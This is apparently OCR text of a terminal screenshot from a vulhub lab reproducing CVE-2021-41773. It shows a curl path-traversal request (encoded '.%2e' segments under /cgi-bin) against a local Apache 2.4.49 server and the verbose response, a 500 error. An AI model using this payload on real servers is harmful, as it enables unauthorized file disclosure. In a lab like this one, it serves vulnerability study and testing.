 \vulhub\httpd\CVE-2021-41773> & "C:\Windows\System32\curl.exe" -v --path-as-is "http://localhost:8888/c
gi-bin/.%2e/.%2e/.%2e/.%2e/test.txt"
* Host localhost:8888 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
*   Trying [::1]:8888...
* Connected to localhost (::1) port 8888
* using HTTP/1.x
> GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/test.txt HTTP/1.1
> Host: localhost:8888
> User-Agent: curl/8.11.1
> Accept: */*
>
< HTTP/1.1 500 Internal Server Error
< Date: Thu, 17 Apr 2025
< Server: Apache/2.4.49 (Unix)
< Content-Length: 528
< Connection: close
< Content-Type: text/html; charset=iso-8859-1